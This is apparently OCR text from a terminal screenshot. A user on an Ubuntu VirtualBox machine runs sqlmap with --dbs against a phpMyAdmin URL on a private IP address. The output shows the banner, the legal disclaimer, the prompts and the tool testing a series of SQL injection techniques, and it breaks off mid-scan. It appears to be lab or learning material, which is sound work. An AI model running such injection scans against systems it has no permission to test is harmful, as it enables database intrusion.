 Activities Terminal Apr 25 14:28
user@ubuntu-VirtualBox: ~/Tools/sqlmap-dev
user@ubuntu-VirtualBox:~/Tools/sqlmap-dev$ ls
data extra LICENSE README.md sqlmapapi.yaml sqlmap.py thirdparty
doc lib plugins sqlmapapi.py sqlmap.conf tamper
user@ubuntu-VirtualBox:~/Tools/sqlmap-dev$ python sqlmap.py -u http://192.168.81.70/phpmyadmin/ --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.4.5#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 14:25:44 /2024-04-25/
[14:25:45] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1
') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] y
[14:25:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('phpMyAdmin=obovmkak54g...i3fo275sfr;pma_lang=en')
. Do you want to use those [Y/n] y
[14:25:50] [INFO] testing if the target URL content is stable
[14:25:50] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's
manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[14:25:56] [INFO] testing if URI parameter '#1*' is dynamic
[14:25:56] [WARNING] URI parameter '#1*' does not appear to be dynamic
[14:25:56] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[14:25:56] [INFO] testing for SQL injection on URI parameter '#1*'
[14:25:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:25:56] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:25:56] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:25:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:25:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:25:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:25:56] [INFO] testing 'Generic inline queries'
[14:25:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:25:56] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:25:56] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:25:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:25:56] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'